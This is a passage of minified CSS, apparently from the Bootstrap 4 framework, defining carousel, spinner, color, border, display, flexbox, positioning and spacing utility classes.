2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-ms-flexbox !important;display:flex !important}.d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports(position: -webkit-sticky) or (position: sticky){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem 